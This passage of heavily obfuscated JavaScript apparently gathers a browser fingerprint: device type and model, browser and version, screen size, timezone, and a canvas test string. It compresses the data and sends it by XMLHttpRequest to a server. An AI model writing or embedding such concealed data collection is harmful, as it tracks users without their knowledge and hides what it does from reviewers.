-0x2f1,_0x283116-_0x522544._0x585946);}return{'device_type':_0x4073f1[_0x38b499(0xb3,-0xb,-_0x2253b9._0x4d509b,-_0x2253b9._0x2944ab)+_0x38b499(-_0x2253b9._0xf92a4e,-_0x2253b9._0x456e34,0xce,-_0x2253b9._0x12dc51)+'e'],'device_model':_0x4073f1['devic'+_0x38b499(_0x2253b9._0x54ee7a,0x6e,-_0x2253b9._0x21f568,-0x1f)+'el'],'browser':_0x4073f1[_0x38b499(_0x2253b9._0x206761,_0x2253b9._0x5e9146,_0x2253b9._0x328b89,0x1b9)+'er'],'browser_version':_0x4073f1[_0x38b499(0x167,_0x2253b9._0x13aaa0,0x22b,_0x2253b9._0x5df513)+'er_ve'+_0x38b499(0x74,0x21a,_0x2253b9._0x3952ab,0xc5)],'screen':_0x45a8f7[_0x5eb761(0x476,_0x2253b9._0x556e32,_0x2253b9._0x4021b4,_0x2253b9._0x209f0d)](screen['width']+'x',screen[_0x5eb761(_0x2253b9._0x58d4a0,_0x2253b9._0x519763,0x395,0x1f7)+'t']),'timezone':Intl[_0x38b499(_0x2253b9._0x1c9271,0x156,0x1fa,_0x2253b9._0x24c52d)+'imeFo'+_0x5eb761(0x48f,0x335,0x58d,_0x2253b9._0x5ab89e)]()['resol'+_0x38b499(_0x2253b9._0x53af2a,0x42,-0x68,0x110)+_0x38b499(_0x2253b9._0x366e17,_0x2253b9._0x473244,0x175,_0x2253b9._0x517083)]()[_0x38b499(-_0x2253b9._0x190c3e,0x3,-0x210,-0xc1)+_0x5eb761(_0x2253b9._0x2f9f12,_0x2253b9._0x154225,_0x2253b9._0x595196,0x428)]||_0x45a8f7[_0x5eb761(_0x2253b9._0x14ed42,0x4dd,0x57f,_0x2253b9._0x3eaaad)]};}function _0x3c6acd(_0x57e53a,_0x543bd1){var _0x4002ff={_0x1d090a:0x1c4},_0x25625c={_0x5edd35:0x3b6},_0x41062b={_0x5920c3:0x93};function _0x3a6e58(_0x4ca750,_0x21f48c,_0x8e98e6,_0x5f5abe){return _0xf3f610(_0x8e98e6,_0x5f5abe- -_0x4e504a._0x26ce6b,_0x8e98e6-0xf6,_0x5f5abe-0x67);}var _0x41da9d={'SgGuX':function(_0xdf3cb1,_0xf34e03){function _0x5225b4(_0x3ba5f0,_0x3687ca,_0x3870e9,_0x527e87){return _0x2883(_0x3870e9- -_0x41062b._0x5920c3,_0x3687ca);}return _0x45a8f7[_0x5225b4(0x3b2,0x26f,0x3a5,_0x25625c._0x5edd35)](_0xdf3cb1,_0xf34e03);}};if(_0x45a8f7[_0x3a6e58(-0x1d,0x135,_0x1d2b7a._0x450b41,0x61)](typeof CompressionStream,_0x45a8f7['hkHBh'])){if(_0x45a8f7['QcrIK'](_0x45a8f7[_0x3a6e58(-0x108,-0x156,-_0x1d2b7a._0x488ca1,-0x12a)],_0x45a8f7['QWQbD'])){_0x45a8f7[_0x3a6e58(-0x173,-0x121,-0x21c,-_0x1d2b7a._0x55df8a)](_0x543bd1,null);return;}else _0x3255de[_0x2873c2(_0x1d2b7a._0x2e2267,0x42a,0x411,0x2fe)+_0x2873c2(_0x1d2b7a._0x1a2238,_0x1d2b7a._0x100d8d,_0x1d2b7a._0x3f2c19,0x4c7)+'e']=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x33c10a,0x311,0x37a,_0x1d2b7a._0x1b7460)],_0x276201['devic'+_0x2873c2(_0x1d2b7a._0x1b9fd5,_0x1d2b7a._0x238204,0x409,0x3cd)+'el']=_0x45a8f7[_0x3a6e58(-_0x1d2b7a._0x10d22c,-_0x1d2b7a._0xa51817,-_0x1d2b7a._0x4fd322,-0x1c2)];}function _0x2873c2(_0x4947ed,_0x4d6cb2,_0x55a2a7,_0xa6f5f0){return _0xf3f610(_0x4d6cb2,_0x55a2a7- -0x52,_0x55a2a7-0x11d,_0xa6f5f0-_0x4002ff._0x1d090a);}try{var _0x2bc1f4=('4|3|1'+_0x3a6e58(-_0x1d2b7a._0x1e7676,_0x1d2b7a._0x1fa940,-_0x1d2b7a._0x14b9f6,-_0x1d2b7a._0x6f560b))['split']('|'),_0x1c0e82=0x11a9+-0x2*0x351+-0xb07;while(!![]){switch(_0x2bc1f4[_0x1c0e82++]){case'0':new Response(_0x1b2eca)[_0x3a6e58(0x179,0x28,_0x1d2b7a._0x30d918,0x1)+_0x3a6e58(-_0x1d2b7a._0x28d810,-_0x1d2b7a._0xd46580,_0x1d2b7a._0x53034d,_0x1d2b7a._0x374a1e)+'r']()['then'](function(_0x5b5d72){var _0x3e79f2={_0x4bc05e:0x1b2,_0x5b1fa2:0xf5};function _0x103d1f(_0x3851e2,_0x1e321b,_0x1f61fa,_0x299bc8){return _0x2873c2(_0x3851e2-_0x3e79f2._0x4bc05e,_0x1f61fa,_0x299bc8- -0x15b,_0x299bc8-_0x3e79f2._0x5b1fa2);}_0x41da9d[_0x103d1f(0x38b,0x21f,0x421,0x2c8)](_0x543bd1,new Uint8Array(_0x5b5d72));})[_0x3a6e58(-_0x1d2b7a._0x18c673,-_0x1d2b7a._0x1e2dcb,-0x171,-_0x1d2b7a._0x1c9385)](function(){_0x543bd1(null);});continue;case'1':var _0x8aeaf2=new Blob([_0x343f0d])[_0x2873c2(_0x1d2b7a._0xf2da94,_0x1d2b7a._0x50ccff,0x4f6,0x475)+'m']();continue;case'2':var _0x1b2eca=_0x8aeaf2['pipeT'+_0x3a6e58(-0x91,-_0x1d2b7a._0x5c4068,-0x20,0x91)+'h'](new CompressionStream(_0x45a8f7[_0x3a6e58(_0x1d2b7a._0x37e79f,_0x1d2b7a._0x46990c,_0x1d2b7a._0x119d28,_0x1d2b7a._0x3a3b4c)]));continue;case'3':var _0x343f0d=_0x1b4759['encod'+'e'](_0x57e53a);continue;case'4':var _0x1b4759=new TextEncoder();continue;}break;}}catch(_0x49537b){_0x45a8f7[_0x2873c2(_0x1d2b7a._0x2dca20,_0x1d2b7a._0x5c9d4c,_0x1d2b7a._0x4593ef,_0x1d2b7a._0x2a1e3e)](_0x45a8f7['zYHnx'],_0x2873c2(_0x1d2b7a._0x299cf7,0x6b3,0x5b2,0x60c))?(_0x45a8f7[_0x2873c2(_0x1d2b7a._0x54cf6f,_0x1d2b7a._0x1b6237,_0x1d2b7a._0x106fd8,0x6a2)](_0xa04ca3[_0x3a6e58(0x18d,0x85,-_0x1d2b7a._0x20f2db,_0x1d2b7a._0x25ed4c)],'Chrom'+_0x2873c2(_0x1d2b7a._0x841832,0x4ec,0x3a6,0x22d))||_0x45a8f7['CUcCj'](_0x4086c7[_0x2873c2(_0x1d2b7a._0xbb7c03,_0x1d2b7a._0x5997fc,_0x1d2b7a._0x4f0215,_0x1d2b7a._0x3ce456)],_0x2873c2(0x371,_0x1d2b7a._0x23222b,0x44d,0x325)+_0x3a6e58(-0x224,-0x1ac,-0x26c,-_0x1d2b7a._0x565ca1)+_0x3a6e58(-_0x1d2b7a._0x25759f,-0x2f,-0x80,-0x162)))&&(_0x42ccda=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x32aac3,0x2aa,_0x1d2b7a._0x2058a1,0x34e)](_0x468f1a,_0x2458dc[_0x2873c2(_0x1d2b7a._0x404ca9,0x3bc,0x50e,0x67b)+'on'])||-0x12b*-0xd+-0x24a8+0x1579):_0x543bd1(null);}}function _0x1d08fc(_0x21f27f,_0x269d03){var _0x451534={_0x57ac61:0x125,_0xd66303:0x171,_0x5d547d:0xf2,_0x2e8098:0x12f,_0x142bb3:0x74,_0xe1e85c:0xf1,_0x1a0333:0x454,_0x1c3419:0x144,_0x2f5e47:0x51,_0x463a05:0xf4,_0x368b02:0x50,_0x17dc46:0xf7,_0x524ec4:0x4f0,_0xa5556b:0x5ce,_0x51a475:0x66a,_0x1d99f9:0x6a8,_0x29a0f7:0x35,_0xc52964:0x84,_0x2eddfd:0x1c1,_0x4fbdd2:0x5e4,_0x323a27:0x5e9,_0x21d901:0x473,_0x4726df:0x3d4,_0x1cec25:0x483,_0x2516f7:0x3d1,_0x4b0d45:0x51b,_0x29c37a:0x44e},_0x17f31b={_0x4a3342:0xfb},_0x4f8ed6={_0x5e09ee:0x220,_0x11744d:0x120},_0xb3cad1={_0x289147:0x7f3,_0x3582a5:0x6a0},_0x548b48={_0x10efc2:0x21,_0x29bba0:0x29},_0x57bd86={_0x522ef5:0x1e9,_0x6db889:0x14c};function _0x539281(_0x4c0234,_0x400716,_0x32f502,_0xafe42c){return _0x352216(_0x4c0234-_0x57bd86._0x522ef5,_0x32f502,_0x400716- -0x25d,_0xafe42c-_0x57bd86._0x6db889);}var _0x10d3e2={'hJDRc':function(_0x57799a,_0x1101cd){var _0x14fbcf={_0x545b6f:0x1b7};function _0x4e98bc(_0x228e43,_0xa44390,_0x5226b0,_0x579f45){return _0x2883(_0x5226b0- -_0x14fbcf._0x545b6f,_0xa44390);}return _0x45a8f7[_0x4e98bc(-0x71,-_0x548b48._0x10efc2,0x10b,_0x548b48._0x29bba0)](_0x57799a,_0x1101cd);},'KUYth':function(_0x24477d,_0x38c80a,_0x33f328,_0x4a140b){function _0x132a37(_0x2ebe4c,_0x1cbfc2,_0x3c6b05,_0xfddec4){return _0x2883(_0x1cbfc2-0x2ec,_0x2ebe4c);}return _0x45a8f7[_0x132a37(_0xb3cad1._0x289147,_0xb3cad1._0x3582a5,0x644,0x5f7)](_0x24477d,_0x38c80a,_0x33f328,_0x4a140b);},'oQphO':function(_0x2cfcaa,_0x3ce98c,_0x3a9ac9){function _0x103922(_0xe154c1,_0x456f73,_0x32ea98,_0x44d36c){return _0x2883(_0x44d36c- -0x228,_0xe154c1);}return _0x45a8f7[_0x103922(_0x4f8ed6._0x5e09ee,_0x4f8ed6._0x11744d,0x2b4,0x15d)](_0x2cfcaa,_0x3ce98c,_0x3a9ac9);},'vlWHy':function(_0x1b6ed7,_0x5981ea,_0x40bf94){var _0x839e06={_0x31c921:0x1bd};function _0x3d9618(_0x545b60,_0x57c697,_0x3ae005,_0x2795a8){return _0x2883(_0x545b60-_0x839e06._0x31c921,_0x3ae005);}return _0x45a8f7[_0x3d9618(_0x317207._0x53399c,0x3e1,0x326,0x48f)](_0x1b6ed7,_0x5981ea,_0x40bf94);},'edRaX':_0x45a8f7[_0x539281(0x214,0x24e,0x3c0,0x313)]};function _0x417743(_0x28e304,_0x30f816,_0x3ea0a8,_0x28949f){return _0xf3f610(_0x3ea0a8,_0x28e304- -0x274,_0x3ea0a8-_0x1c5d4c._0x3c7d4c,_0x28949f-0xcc);}var _0x7aa968=JSON['strin'+_0x539281(_0x478d12._0x431c5d,_0x478d12._0x12caa6,0x15c,_0x478d12._0x1ac06e)](_0x21f27f);_0x45a8f7['hOnIc'](_0x3c6acd,_0x7aa968,function(_0x6a0f23){var _0x15cbe3={_0x24658a:0x20f,_0x4463a3:0x144,_0x157d09:0x17,_0x79ae8e:0xfa,_0x592eb8:0x30,_0x11c86:0x36},_0x59c8d={_0x457d28:0x190},_0x5d27b1={_0x2883de:0x6a7};function _0x4e2d52(_0x35fb86,_0x34096f,_0x2e6182,_0x5ac672){return _0x417743(_0x35fb86-0x3ff,_0x34096f-_0x17f31b._0x4a3342,_0x5ac672,_0x5ac672-0x32);}function _0x401957(_0xd7a2a8,_0xfe881,_0x53546b,_0x11f3bb){return _0x417743(_0xd7a2a8- -0x255,_0xfe881-0x162,_0x53546b,_0x11f3bb-0x1d7);}if(_0x45a8f7[_0x401957(_0x239a6a._0x2a3965,0x73,0xc7,_0x239a6a._0x53a2f6)](_0x45a8f7[_0x401957(-_0x239a6a._0x49ba5b,0x7c,-_0x239a6a._0x3a3555,0x143)],_0x45a8f7[_0x401957(-0xb3,0x3b,_0x239a6a._0x2688cf,-0x8e)]))_0x493c98['sent']=_0x521ba4;else{var _0x4c2076=new XMLHttpRequest();_0x4c2076[_0x4e2d52(_0x239a6a._0x195244,_0x239a6a._0x513be4,0x63e,0x5ba)](_0x45a8f7[_0x401957(0x149,-0x1a,_0x239a6a._0x225592,_0x239a6a._0x2f9434)],_0x25d565,!![]);if(_0x6a0f23)_0x4c2076['setRe'+_0x401957(-0x98,0x3e,_0x239a6a._0x34f434,0x2c)+_0x4e2d52(_0x239a6a._0x3cf4ff,_0x239a6a._0x507df9,_0x239a6a._0x57e435,_0x239a6a._0x5b6290)+'r'](_0x45a8f7['oUNLF'],_0x45a8f7[_0x401957(-0x8e,-0x17a,-0x7f,-_0x239a6a._0x70cd90)]),_0x4c2076['setRe'+'quest'+'Heade'+'r'](_0x45a8f7['SaCPd'],_0x45a8f7['TmryY']),_0x4c2076['send'](_0x6a0f23);else{if(_0x45a8f7[_0x4e2d52(_0x239a6a._0x2b8f02,_0x239a6a._0x285405,_0x239a6a._0x4c039c,_0x239a6a._0x4c7a46)]===_0x45a8f7[_0x4e2d52(_0x239a6a._0x29b153,0x6ff,_0x239a6a._0xbbf314,0x68e)])return'';else _0x4c2076[_0x401957(_0x239a6a._0x14d7e1,_0x239a6a._0x1c8c67,0xc,_0x239a6a._0x17f91e)+_0x4e2d52(0x5bc,_0x239a6a._0x5618ce,0x450,0x49c)+'Heade'+'r'](_0x45a8f7[_0x4e2d52(_0x239a6a._0x4ca415,0x4e7,_0x239a6a._0x5cf5f5,0x624)],_0x45a8f7[_0x4e2d52(0x5c6,_0x239a6a._0xe6addc,_0x239a6a._0x545858,0x645)]),_0x4c2076[_0x401957(-0xea,-0x2c,-0x140,-_0x239a6a._0x134552)](_0x7aa968);}_0x4c2076[_0x401957(_0x239a6a._0x373010,_0x239a6a._0x2820b9,0xb0,_0x239a6a._0x3184bc)+_0x401957(0x1a8,_0x239a6a._0x4e49ce,0x1fa,_0x239a6a._0x47f19a)+'techa'+'nge']=function(){var _0x18a299={_0x5b63ef:0x1e6};function _0x37cb7e(_0x4f7dcd,_0x440498,_0x59ccaf,_0x566277){return _0x4e2d52(_0x59ccaf- -_0x5d27b1._0x2883de,_0x440498-0xbb,_0x59ccaf-0x1a6,_0x566277);}function _0x4469df(_0x1db292,_0x1263ce,_0x59ded9,_0x4a5049){return _0x4e2d52(_0x59ded9- -0x13b,_0x1263ce-0x167,_0x59ded9-_0x18a299._0x5b63ef,_0x4a5049);}if(_0x10d3e2[_0x37cb7e(-_0x451534._0x57ac61,-_0x451534._0xd66303,-0x5d,_0x451534._0x5d547d)](_0x4c2076[_0x37cb7e(-_0x451534._0x2e8098,-0x19b,-_0x451534._0x142bb3,_0x451534._0xe1e85c)+_0x4469df(0x327,0x363,_0x451534._0x1a0333,0x361)],0x1c00+0xbdd+-0x27d9)){if(_0x4c2076[_0x37cb7e(-0x13e,-_0x451534._0x1c3419,-_0x451534._0x2f5e47,-_0x451534._0x463a05)+'s']===-0x25b+0xc5f*0x1+-0x93c)try{var _0x30c777=JSON[_0x37cb7e(_0x451534._0x368b02,0x182,0x60,_0x451534._0x17dc46)](_0x4c2076[_0x4469df(_0x451534._0x524ec4,_0x451534._0xa5556b,_0x451534._0x51a475,_0x451534._0x1d99f9)+_0x37cb7e(-_0x451534._0x29a0f7,_0x451534._0xc52964,0x104,_0x451534._0x2eddfd)+'xt']);_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(_0x451534._0x4fbdd2,_0x451534._0x323a27,_0x451534._0x21d901,_0x451534._0x4726df)](_0x269d03,!![],_0x30c777);}catch(_0x3b1f8c){_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(0x457,_0x451534._0x1cec25,0x473,0x353)](_0x269d03,!![],null);}else{if(_0x269d03)_0x269d03(![],_0x4c2076[_0x4469df(_0x451534._0x2516f7,0x63a,_0x451534._0x4b0d45,_0x451534._0x29c37a)+'s']);}}},_0x4c2076['onerr'+'or']=function(){var _0x56708e={_0x560d85:0x14f,_0x175477:0x52};function _0x74b707(_0x2ccd78,_0x5586b2,_0x2977b0,_0x2769a8){return _0x401957(_0x2977b0-0xdf,_0x5586b2-_0x59c8d._0x457d28,_0x2769a8,_0x2769a8-0xe8);}function _0x3b7ced(_0xe220f6,_0x53ff71,_0x19e0c9,_0x39cf99){return _0x4e2d52(_0x39cf99- -0x5b9,_0x53ff71-_0x56708e._0x560d85,_0x19e0c9-_0x56708e._0x175477,_0xe220f6);}if(_0x269d03)_0x10d3e2[_0x74b707(_0x15cbe3._0x24658a,0x1e4,_0x15cbe3._0x4463a3,0x2a8)](_0x269d03,![],_0x10d3e2[_0x74b707(-_0x15cbe3._0x157d09,-_0x15cbe3._0x79ae8e,-_0x15cbe3._0x592eb8,_0x15cbe3._0x11c86)]);};}});}function _0x491b08(_0x15dc16){var _0x2596b7={_0x734113:0x148,_0x31dace:0x321,_0x259e3b:0x64c,_0x3c6689:0x3ab,_0x4c64d7:0xa1,_0x3709bf:0x9a,_0x3d3715:0x5e,_0xfd3e7c:0x9b,_0x8cc43a:0x9,_0x483c98:0x130,_0x337a41:0x206,_0x54b9bc:0x241,_0x51f57e:0x2be,_0x400e4b:0x37a,_0x62b8a4:0x224,_0x56d266:0x3ba,_0x3eef4f:0xd4,_0x30f49f:0x282,_0x110d8a:0x210,_0x42d430:0x261,_0x54295b:0x394,_0x3760b8:0x28b,_0x4a8afe:0x1cd,_0xba53a4:0x161,_0x34d8f7:0x57,_0x268a44:0x2bb,_0x1f0d1e:0x143,_0x2fa376:0x131,_0x504684:0x1b5,_0x59195f:0x132,_0x43f600:0x2de,_0x2e0b27:0x2b5,_0x2e56a4:0x316,_0x34a0ee:0x33,_0xef2a9:0xd7,_0x35ec24:0x180,_0x3b181b:0x39b,_0x116a99:0x540,_0x5b740a:0x5bc,_0x18a4a8:0x2d5,_0x561855:0x388,_0x3b2743:0x7c,_0x40d0b9:0x40,_0x4cdaae:0x2ac,_0x403c14:0x3a0,_0x4bad78:0x288,_0x565d18:0x205,_0x3097b8:0x335,_0x21e8ea:0x51,_0x1f74bd:0xd0,_0x4c5d91:0x183,_0x2f094d:0x19e,_0x25d1f2:0x228,_0x70a2f5:0x2d0,_0x131c0a:0xc5,_0x494246:0x6f,_0x49217b:0x15d,_0x1ccf53:0x26,_0x3c0472:0x378,_0x4b36a5:0x21e,_0x1cae12:0x25c,_0x419509:0x19b,_0x470d1c:0x2d4,_0x5a20fc:0xb3,_0x1234af:0x89,_0x21cf3f:0x2d,_0x1f3e0d:0x79,_0x5aba68:0x31f,_0x5672fa:0x4ad,_0x19fbe8:0x40a,_0x4f8639:0x2d7,_0x6315d0:0x46f,_0x1c3dbb:0xa0,_0x28bd63:0x2a2,_0x840373:0x347,_0x489ebe:0x233,_0x5b2a97:0x265,_0x2e792a:0x48f,_0x5e2256:0x4e3,_0xc04b0a:0x9f,_0x702c4b:0x1f3,_0x26817e:0x3fb,_0x2aad05:0x2b8,_0x568c5b:0x9c,_0x25d1e8:0xed,_0x3b0c5c:0x50f,_0x410c62:0x503,_0x71202:0x4be,_0x6e65b4:0x3ab,_0x26e2e4:0x528,_0xf3963a:0x372,_0x4e48f2:0x415,_0x11923b:0x247,_0x5aa5d4:0x507,_0x29037c:0x3b6,_0x46a498:0x579,_0x129b47:0x2f0,_0x1c4873:0x378,_0x5dfba0:0x29f,_0x4efddf:0x243,_0x40cf74:0xdf,_0x83e1b9:0x21f,_0x6fd35:0x1f0,_0x3c7961:0x1c,_0x4a65e2:0x1c0,_0x31ea21:0x14,_0xe4d0d2:0x67,_0x2cd07c:0x1d8,_0x3d74bf:0x1bb,_0x79e83:0x57f,_0x31f739:0x468,_0x284df4:0x9c,_0x335567:0x6c,_0x4cbc97:0x6e,_0x175fc0:0x317,_0x5efa61:0x2ae,_0x5def4b:0x500,_0x3e6f5:0x464,_0xae9484:0x659,_0x227995:0x259,_0x2602dd:0x40e,_0x17bb3d:0x338,_0x1a41ff:0x235,_0x241510:0x33e,_0x49ea5c:0x245,_0x2a316c:0x255,_0x16292d:0x2fd,_0x4126b6:0x1f4,_0x2496a8:0x140,_0x2025b4:0xde,_0x1a22b2:0x59,_0x1ecde7:0x1d9,_0x23a834:0xe4,_0x2cfd22:0x1f7,_0x3e66d6:0x10c,_0x5d6ac3:0x255,_0x49f62a:0x38b,_0x56d6a2:0x477,_0x566120:0x48f,_0x5cd8b7:0x203,_0x439545:0x224,_0x9c9ddf:0x2f9,_0x329334:0x392,_0x3c312e:0x2e3,_0x531543:0x3a2,_0x175497:0x244,_0x4eef3a:0x10f,_0x5a50bc:0x58,_0x1f9123:0x120,_0x2a8258:0x154,_0xb0feb9:0xe9,_0x157b10:0x2a6,_0x4075cd:0x1f6,_0x8c1093:0x220,_0x50d852:0x16f,_0xa6cb50:0x307,_0x439fb0:0x395,_0x182229:0x4f5,_0x559c25:0x57a,_0x5a1424:0x2a7,_0x1d0a62:0x271,_0x2386b8:0x3ea,_0x9dd4bc:0x347,_0x4f4041:0x289,_0x448413:0x343,_0x3df785:0xe6,_0x3f6fa1:0x5e,_0x5c7cdf:0x4a,_0xd813b:0x1d4,_0x27fcc8:0xdb,_0x4c3f9f:0x498,_0x4a4121:0x3d8,_0x5ad0e3:0x108,_0x586448:0x1fe,_0x44e7c7:0x26b,_0x566174:0x1e6,_0x2ed161:0x89,_0x48aa3b:0x34,_0x2585e0:0x1fa,_0x554c71:0x104,_0x217709:0x371,_0x180770:0x2a4,_0x4c80cf:0x371,_0x3a7e3b:0x20c,_0x54029e:0x355,_0x353449:0x3ee,_0x48f70f:0x59,_0x347993:0x1e8,_0x5891d0:0xff,_0x20da22:0x46,_0x25ca46:0xb,_0x499a20:0x10e,_0x40feb1:0x3d4,_0x4404de:0x2e4,_0x87f242:0x3f7,_0x22f0c9:0x19f,_0x1644ec:0x24d,_0x3cc933:0xc3,_0x70b234:0x77,_0x2f4e3a:0x1e3,_0x10b2bf:0x2af,_0x6617e8:0x400,_0x518376:0x2b0,_0xc86d92:0x177,_0x4e0ad1:0xd6,_0x55b55e:0x52,_0x3b9b59:0xf,_0x27619c:0x10c,_0x17f150:0x17,_0x2497c5:0xab,_0x22c067:0x101,_0x29a34d:0x229,_0x4d36ed:0xc7,_0x47edfe:0x82,_0x2db4f4:0x2a,_0x441c5d:0x223,_0x217d56:0x1cb,_0x4b5c7e:0x39,_0x1b22b5:0x1b4,_0x47cb9a:0x1da,_0x3583de:0x1e4,_0x2201be:0x2e4,_0x32ad52:0x26e,_0x20bb50:0x374,_0x258ca7:0x40,_0x36d938:0x173,_0x3fe85e:0x13e,_0x329a1a:0x3a5,_0xb4f6d5:0x3ff,_0x3c08bf:0x3aa,_0x4d31fe:0x11e,_0x4a07bf:0x198,_0x5e8e52:0x41d,_0x2b1488:0x176,_0x32fd2d:0x58b,_0x43a4d0:0x1fe,_0x206534:0x2b6,_0x1f7104:0x2ca,_0x2a6877:0x412,_0xd77c85:0x12c,_0x3a75a4:0x2a6,_0x299396:0x2e8,_0x41e7f7:0x1c9,_0xe09d5e:0x2ec,_0x33f8de:0x239,_0x13a137:0x40d,_0x3a7a8f:0x4c4,_0x594c49:0x5de,_0x40cecf:0x111,_0x1ae654:0x280,_0x3fd64b:0x20f,_0x4e6ae8:0x3d0,_0xa45d6b:0x4e2,_0x3099a2:0x4a7,_0x140e87:0x5a0,_0x453a69:0x342,_0x132d1b:0x4b0,_0x5c700e:0x39e,_0xc831b:0x2ae,_0x4d5cd2:0x2ed,_0x74d16d:0x1df,_0x19f66f:0x440,_0x458363:0x475,_0x57cdf4:0x361,_0x4d6164:0x256,_0x406a2d:0x2c,_0x493025:0x3e,_0xa916be:0xf3,_0x4e3783:0x128,_0x412b81:0x11a,_0x2c37c9:0x1dd,_0x1b7b89:0x33a,_0x222bf2:0x305,_0x4d0345:0x2fd,_0x22d976:0x24c,_0x1dd874:0x54e,_0xb04391:0x404,_0x489dc0:0x4fa,_0x1e7404:0x4a6,_0x49e4b4:0x47c,_0x5d0a36:0x66f,_0x4cb4db:0x2aa,_0x10a490:0x1bd,_0x21c2cc:0x1f,_0x3fb08b:0xea,_0x5b0e75:0x275,_0x4e9a9a:0x25a},_0x169105={_0x3497b2:0x21b,_0x1d8a87:0x2be,_0x5b902:0x191,_0x3b128d:0x3e,_0x358e38:0xe4,_0x2f1e25:0x122,_0x2b20d5:0x38,_0x3c73b4:0x61,_0x29baa2:0x7f,_0x8deb16:0x59a,_0xddac18:0x125,_0x28400b:0x207},_0x4c7386={_0x523f30:0x79,_0x18118f:0x8f},_0x3904dd={_0x432461:0x330,_0x36db28:0x4a2,_0x5c5473:0x430},_0x82e4bb={_0xc339a9:0xc5},_0x4d8b5c={_0x4d10e0:0x1c1},_0x5223ed={_0x5317c3:0x121};function _0x20d956(_0x3fa7a8,_0x34a009,_0x4d9bcb,_0x154919){return _0xf3f610(_0x154919,_0x4d9bcb- -_0x5223ed._0x5317c3,_0x4d9bcb-0x1e,_0x154919-0x8b);}var _0x250863={'oNsDS':_0x45a8f7[_0x20d956(_0x366c62._0x218652,_0x366c62._0x597b94,_0x366c62._0x23081a,0x2bd)],'iieQo':_0x45a8f7['nfrXY'],'wWGQm':_0x45a8f7[_0x5d89f4(0x352,0x4ab,0x208,_0x366c62._0x48ab79)],'ZpZxI':_0x20d956(_0x366c62._0x2142e0,_0x366c62._0x30447d,0x2db,_0x366c62._0x2d1b81)+_0x5d89f4(_0x366c62._0x40a9d5,0x476,0x2ab,_0x366c62._0x2cfde2)+'255)','VTIaM':_0x45a8f7[_0x5d89f4(_0x366c62._0x37e3cc,_0x366c62._0x460a6a,_0x366c62._0x45522d,0x5e6)],'flLFl':_0x20d956(0x227,0x23f,0x34c,0x3e1)+_0x5d89f4(0x3ad,_0x366c62._0x458974,0x476,0x3b5)+_0x20d956(_0x366c62._0x37a81e,_0x366c62._0x21fa15,0x3e7,_0x366c62._0x190a69)+_0x5d89f4(_0x366c62._0x542076,_0x366c62._0x50a90e,0x4bc,0x493)+'3','JjrEs':_0x45a8f7[_0x20d956(_0x366c62._0x51d72c,_0x366c62._0x3d18b2,_0x366c62._0x341c59,_0x366c62._0x4593ad)],'xpasQ':function(_0x1bc9c5,_0x3d3e89){return _0x45a8f7['ShKAT'](_0x1bc9c5,_0x3d3e89);},'Wgqii':'Cwm\x20f'+'jordb'+_0x20d956(_0x366c62._0x4a47d6,_0x366c62._0x425411,0x4ca,_0x366c62._0x2e4a24)+_0x20d956(0x370,_0x366c62._0x22db28,_0x366c62._0x30d7b1,0x3fb),'eNSrX':_0x45a8f7['pncqw'],'ppRle':_0x20d956(_0x366c62._0xf38eff,_0x366c62._0x59bf4d,0x2b7,0x1fa)+_0x5d89f4(0x47a,_0x366c62._0x103795,_0x366c62._0x2e775b,_0x366c62._0xf01e9f),'AkOUs':function(_0x2ab318,_0xaf09ff){var _0x3d496a={_0x22566c:0xbf};function _0x54c6b0(_0x252973,_0x172847,_0x53f964,_0x103c14){return _0x20d956(_0x252973-_0x3d496a._0x22566c,_0x172847-0xc0,_0x103c14-0x1ae,_0x252973);}return _0x45a8f7[_0x54c6b0(_0x3e68cd._0x368c3c,_0x3e68cd._0x4497d3,0x742,_0x3e68cd._0x23e093)](_0x2ab318,_0xaf09ff);},'eoYmG':_0x45a8f7[_0x20d956(0x416,0x4a1,0x41d,_0x366c62._0x5a189b)],'YdfFb':function(_0x23d7b9,_0x39f99e){return _0x45a8f7['ZHNiM'](_0x23d7b9,_0x39f99e);},'EAUgM':function(_0x514703){function _0x3baec0(_0x360896,_0x1d6ab0,_0x3806d8,_0x5a1eda){return _0x20d956(_0x360896-_0x4d8b5c._0x4d10e0,_0x1d6ab0-0x1e6,_0x3806d8- -0x21d,_0x360896);}return _0x45a8f7[_0x3baec0(0x23c,_0x21c188._0x2d9de3,0x2a0,0x2a1)](_0x514703);},'PUcqQ':function(_0x2fd4a0){return _0x45a8f7['xuvVG'](_0x2fd4a0);},'wePWE':function(_0x40b707){function _0x1d1c40(_0x289a11,_0x54e226,_0x5a002a,_0x3ff5f5){return _0x20d956(_0x289a11-_0x82e4bb._0xc339a9,_0x54e226-0x39,_0x289a11- -0x179,_0x54e226);}return _0x45a8f7[_0x1d1c40(0x2bc,0x371,0x37c,0x24c)](_0x40b707);},'yUGKt':_0x45a8f7['HLavm'],'EoxsR':function(_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273){var _0x53d6f7={_0x1b537c:0x4b,_0x5769ee:0x1cd};function _0x244add(_0x47a133,_0x3460d2,_0x5545f4,_0x317838){return _0x5d89f4(_0x317838- -0xfd,_0x47a133,_0x5545f4-_0x53d6f7._0x1b537c,_0x317838-_0x53d6f7._0x5769ee);}return _0x45a8f7[_0x244add(_0x3904dd._0x432461,_0x3904dd._0x36db28,0x3a3,_0x3904dd._0x5c5473)](_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273);},'ceapD':_0x45a8f7[_0x5d89f4(0x53e,_0x366c62._0x5653bc,0x3e6,0x481)],'naguq':function(_0x335595,_0xaef54d,_0x26cd4f){function _0x2509a0(_0x3bb4bc,_0x52e689,_0x1b924c,_0x52a88b){return _0x5d89f4(_0x52e689- -_0x4c7386._0x523f30,_0x3bb4bc,_0x1b924c-_0x4c7386._0x18118f,_0x52a88b-0x1f0);}return _0x45a8f7[_0x2509a0(0x624,0x53c,0x573,0x44c)](_0x335595,_0xaef54d,_0x26cd4f);},'EDTMc':'Check'+_0x5d89f4(_0x366c62._0x2fa42a,0x4bf,_0x366c62._0x1bd5a1,_0x366c62._0x31e92a)+_0x5d89f4(0x383,0x2ff,_0x366c62._0x3e31da,0x4a2)};function _0x5d89f4(_0x4e9c42,_0x558393,_0x1f389a,_0x1f1a24){return 